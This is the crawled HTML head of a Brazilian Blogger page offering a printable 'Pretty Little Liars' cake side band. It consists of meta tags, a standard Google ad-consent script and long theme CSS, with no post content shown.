

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html
body_size: 55176
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' nonce='MAErgZ1tlBjTbKmwoF7_NQ' src='https://fundingchoicesmessages.google.com/i/pub-2456366175193976?ers=1'></script><script nonce='MAErgZ1tlBjTbKmwoF7_NQ'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Faixa Lateral Pretty Little Liars para imprimir</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.topodeboloparaimprimir.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.topodeboloparaimprimir.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.topodeboloparaimprimir.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.topodeboloparaimprimir.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.topodeboloparaimprimir.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' hreflang='x-default' rel='alternate'/>
<meta content='#4285F4' name='theme-color'/>
<meta content='#4285F4' name='msapplication-navbutton-color'/>
<link href='https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Topo de Bolo para Imprimir - Atom" href="https://www.topodeboloparaimprimir.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Topo de Bolo para Imprimir - RSS" href="https://www.topodeboloparaimprimir.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Topo de Bolo para Imprimir - Atom" href="https://www.blogger.com/feeds/6341165158238673969/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Topo de Bolo para Imprimir - Atom" href="https://www.topodeboloparaimprimir.com/feeds/2146440060433690438/comments/default" />
<meta content='faixa lateral pretty little liars para imprimir' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Faixa Lateral Pretty Little Liars para imprimir' property='og:title'/>
<meta content='https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' property='og:url'/>
<meta content='faixa lateral pretty little liars para imprimir' property='og:description'/>
<meta content='Topo de Bolo para Imprimir' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg' name='twitter:image'/>
<meta content='Faixa Lateral Pretty Little Liars para imprimir' property='og:title'/>
<meta content='Faixa Lateral Pretty Little Liars para imprimir' name='keywords'/>
<link href='https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Faixa Lateral Pretty Little Liars para imprimir' name='twitter:title'/>
<meta content='https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html' name='twitter:domain'/>
<meta content='faixa lateral pretty little liars para imprimir' name='twitter:description'/>
<meta content='faixa lateral pretty little liars para imprimir' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Font Awesome Brands -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/brands.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*-- Material Icons Font --*/
@font-face{font-family:'Material Icons Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v105/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format('woff2');}.material-icons-round,.material-symbols-rounded{font-family:'Material Icons Round';font-weight:normal;font-style:normal;font-size:24px;line-height:1;vertical-align:middle;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased;}
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: 'Cairo',sans-serif;
--meta-font: 'Cairo',sans-serif;
--title-font: 'Cairo',sans-serif;
--text-font: 'Cairo',sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#333333;
--button-bg-color:#4285f4;
--button-text-color:#ffffff;
--lables-buttons-color:#4285F4;
--lables-text-color:#ffffff;
--email-bg-color:#0723eb;
--email-text-color:#ffffff;
--cloud-bg-color:#4285F4;
--cloud-border-color:#4285F4;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#333333;
--sub-menu-text-color:#3a3a3a;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#101121;
--body-color-main:#f0fdff url() repeat fixed top left;
--all-link-color:#112b3e;
--black-text:#343434;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--white-bg:#ffffff;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:-1px 7px 10px 0 rgb(0 0 0 / 0.06);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--search-bt-text:#626262;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--navigation-runs-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#e60000;
--ico-relative-hover:rgb(0 0 0 / 0.51);
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#f1f1f1;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#d7d7d7;
--footer-about-text:#868686;
--footer-bg-color:#141629;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--text-font-color:#d3d3d3;
--shadow-top:none;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--search-bt-text:#b5b5b5;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--main-menu-bg:#232323;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--top-menu-text:#ffffff;
--footer-title-color:#adadad;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--navigation-runs-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;box-sizing:border-box}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
input,textarea{outline:none;border:none}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor:pointer;outline:none;border:none;background:transparent;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.post-body h1{font-size:28px}
.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{overflow:hidden;padding:20px 0 0;margin:0}
.home #feed-view, .search-view #feed-view, .label-view #feed-view{width:100%}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.post-filter-image{position:relative;display:block;transition:transform .3s ease}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.row,.row-1{position:relative;}
.post-filter-link:hover .snip-thumbnail{filter: brightness(0.9);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgb(4 12 62));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico a:before,.social a:before,.social-front-hover a:before{display:inline-block;font-family:'Font Awesome 6 Brands';font-style:normal;font-weight:400;vertical-align: middle;}
.colorful-ico .rss a:before,.social .rss a:before{content:'\e0e5';font-family:'Material Icons Round';}
.colorful-ico .email a:before,.social .email a:before{content:'\e158';font-family:'Material Icons Round';}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\e894';font-family:'Material Icons Round';}
li a.fa-twitter:before{content:"\e61b"}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a,.colorful .facebook-f a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .tumblr a{color:#365069}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .email a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.fa-facebook,.social-front-hover a.fa-facebook-f{background:#3b5999}
.social-front-hover a.fa-twitter{background:#00acee}
.social-front-hover a.fa-whatsapp{background:#3fbb50}
.Super-Menu-logo{display:none}
#top-menu .selectnav,.LSpeed-filter-logo{display:none}
.header-room{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;align-content:center;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\ea46';left:21px;}
.dark-toggle-flex:before{content:'\e518';font-family:'Material Icons Round';position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\e518';right:26px;}
.dark-toggle-flex:after{content:'\ea46';font-family:'Material Icons Round';position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
#Super-FlexMenuList>.mega-menu{position:unset!important}
.Super-FlexMenu li:hover .BiggerMenu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\e5cf';float:right;font-family:'Material Icons Round';font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.BiggerMenu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.Super-FlexMenu li:hover .BiggerMenu{margin-top:1px;opacity:1;visibility:visible}
.Mega-ui{width:calc((100% - 30px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.Mega-ui:last-child{margin-right:0}
.Mega-uis{display:flex;justify-content:space-between;flex-wrap:wrap}
.Mega-uis .Mega-img-ui{position:relative;display:block;margin:0 5px;}
.Mega-ui .post-filter-link{width:100%;height:300px;position:relative;display:block;overflow:hidden;border-radius:5px;box-shadow:0px 2px 4px 1px rgb(0 0 0 / 0.37);}
.Mega-uis .entry-title{font-size:14px;font-weight:600;text-align: left;line-height:1.2em;margin:0}
.entery-category-box .entry-title{position:relative;display:block;font-size:17px;line-height:20px;margin:5px 0;}
.entery-category-box .entry-title a,.entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.flex-section{position: relative;display:flex;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding: 0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\e242';font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\e5cf';font-family:'Material Icons Round';font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\e5ce'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
#top-ad-placeholder .widget > .widget-title,#bottom-ad-placeholder .widget > .widget-title{display:none}
#top-ad-placeholder,#bottom-ad-placeholder{margin:15px 0;padding:0;width:100%;overflow:hidden;}
.main-ads-ehome{position:relative;margin:15px 5px}
.main-ads-ehome .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 5px}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:13px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:14px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a,.sharing-button .facebook-f a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .email a{background-color:#888}
.Super-Menu .fa{color:#FFF! important}
#Super-MenuTested{position:relative;float:left;width:100%;height:auto;margin:0}
.Super-MenuWorks .container{margin:0 auto;}
.Super-MenuWorks-wrap,.Super-MenuWorks{position:relative;float:left;z-index: 990;background:var(--main-menu-bg);width:100%;height:60px;box-sizing:border-box;padding:0;margin:0;}
.SuperLogo-wrap{position:relative;box-sizing: border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;border-radius: 4px;}
.header-room img{display:block;width:auto;height:auto;max-height:50px;margin:0;}
.show-menu-space{display:none;color:var(--main-menu-text-color);font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;}
.header-left{position:static;display:flex;margin:0;align-items: center;}
.rtl .header-right{left:14px;right: unset;}
.header-right{position:absolute;top:0;right:14px;margin:0;z-index: 11;backdrop-filter: blur(1vh);overflow: hidden;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.Super-MenuWorks.show{top:0;margin:0;}
.Super-MenuWorks.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:56px;margin:0}
#Super-FlexMenu .widget,#Super-FlexMenu .widget>.widget-title{display:none}
#Super-FlexMenu .show-menu{display:block}
#Super-FlexMenu{position:static;height:60px;z-index:10}
#Super-FlexMenu ul>li{position:relative;display: flex;flex-shrink: 0;}
#Super-FlexMenuList>li>a{position:relative;display:block;height:60px;font-size:14px;color:var(--main-menu-text-color);font-weight:600;text-transform:capitalize;line-height:60px;padding:0 10px;margin:0}
#Super-FlexMenuList>li>a i{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#Super-FlexMenuList>li>a:hover{opacity:0.8}
#Super-FlexMenu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#Super-FlexMenu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#Super-FlexMenu ul>li>ul>li{display:block;float:none;position:relative}
#Super-FlexMenu ul>li>ul>li a{position:relative;display:block;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:400;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#Super-FlexMenu ul>li>ul>li:last-child a{border:0}
#Super-FlexMenu ul>li>ul>li:hover>a{opacity:0.8}
#Super-FlexMenu ul>li.sub-tab>a:after,#Super-FlexMenu ul>li.sub-has>a:after{content:'\e5cf';font-family:'Material Icons Round';font-size:16px;font-weight:400;margin:0 0 0 5px;transition: 0.31s;vertical-align: middle;}
#Super-FlexMenu ul>li>ul>li.sub-tab>a:after{content:'\e5cc';float:right;margin:0}
#Super-FlexMenu ul>li:hover>ul,#Super-FlexMenu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#Super-FlexMenu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex ;justify-content:center;align-items:center;}
.search-section .loading-icon{margin: 15px 0;}
.raw-box .loading-icon{height:185px}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.show-menu-space:before{content:"\e5d2";font-family:'Material Icons Round';font-size:24px;font-weight:400}
#menu-space{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #menu-space{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.area-runs{display:flex;padding:10px 0;margin:0 12px 0 0;opacity:0;transition:all ease-in-out .3s;justify-content:flex-end;}
.rtl .area-runs{margin:0 0 0 12px;}
#menu-space{transition:all .6s ease-in-out}
.hide-Super-Menu:hover{opacity:0.8;}
.hide-Super-Menu{display:block;color:var(--main-menu-text-color);font-size:14px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(0 132 255 / 0.10);border-radius:4px;padding:0 12px;transition:transform ease-out .2s;}
.hide-Super-Menu:before{content:"\e5cd";font-family:'Material Icons Round';font-weight:400}
.spring-open .area-runs,.spring-open .menu-space-flex{opacity:1}
.menu-space-flex{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 8%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;}
.Super-Menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px}
ul#Super-FlexMenuList{display:flex;height:70px;}
.Super-Menu>ul{margin:0}
#Super-FlexMenu .fa{padding:0 5px}
.Super-Menu .fa{margin:5px;padding:auto}
.Super-Menu .m-sub{display:none;padding:0}
.Super-Menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.Super-Menu>ul li ul{overflow:hidden}
.Super-Menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.Super-Menu>ul>li.sub-tab>a:after,.Super-Menu>ul>li>ul>li.sub-tab>a:after{font-family:'Material Icons Round';font-weight:400;content:"\e5cf";position: absolute;right: 0;font-size:24px;vertical-align:middle;}
.rtl .Super-Menu>ul>li.sub-tab>a:after,.rtl .Super-Menu>ul>li>ul>li.sub-tab>a:after{left:0;right:unset;}
.Super-Menu ul li.sub-tab.show>a:after{content:'\e5ce'}
.Super-Menu ul li a:hover,.Super-Menu ul li.sub-tab.show>a,.Super-Menu ul li.sub-tab.show>.submenu-toggle{color:fff}
.Super-Menu>ul>li>ul>li a{display:block;font-size:13px;font-weight:400;color:var(--sub-menu-text-color);padding:5px 0 5px 15px;}
